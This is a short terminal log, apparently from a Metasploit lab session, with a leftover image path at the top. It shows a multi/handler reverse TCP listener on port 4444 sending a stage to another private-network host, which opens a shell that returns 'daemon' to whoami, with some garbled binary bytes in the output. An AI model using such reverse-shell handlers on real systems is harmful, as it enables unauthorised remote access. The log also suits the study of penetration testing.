 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.13.148:4444
[*] Transmitting stage length value...(100 bytes)
[*] Sending stage (100 bytes) to 192.168.13.151
[*] Command shell session 2 opened (192.168.13.148:4444 -> 192.168.13.151:40207) at 2019-06-12 17:09:16 -0400
/bin/sh: 1: d�
�������!����A����@����������
���/bin/sh: not found
$ who
$ whoami
daemon